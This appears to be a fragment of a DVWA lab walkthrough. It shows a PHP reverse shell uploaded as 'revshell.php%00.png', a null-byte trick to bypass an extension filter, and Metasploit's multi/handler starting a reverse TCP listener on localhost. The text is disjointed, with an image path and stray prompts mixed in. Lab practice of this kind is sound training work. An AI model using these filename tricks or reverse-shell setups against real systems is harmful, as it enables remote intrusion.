 127.0.0.1:42001/hackable/uploads/revshell.php%00.png
400 Bad Request
kali@CSpanias: ~/dvwa
kali@CSpanias: ~
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
msf6 exploit(multi/handler) > setg LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444